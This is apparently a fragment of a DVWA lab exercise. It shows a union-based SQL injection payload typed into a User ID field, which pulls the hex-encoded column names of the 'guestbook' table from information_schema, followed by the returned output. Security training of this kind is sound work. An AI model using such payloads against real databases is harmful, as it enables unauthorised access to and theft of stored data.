 User ID: Submit
ID: 1' and 1 = 2 union select 1,(select Group_concat(hex(COLUMN_name)) FROM information_schema.columns where TABLE_NAME='guestbook' and TABLE_SCHEMA='dvwa')  --
First name: 1
Surname: 636F6D6D656E745F6964,636F6D6D656E74,6E616D65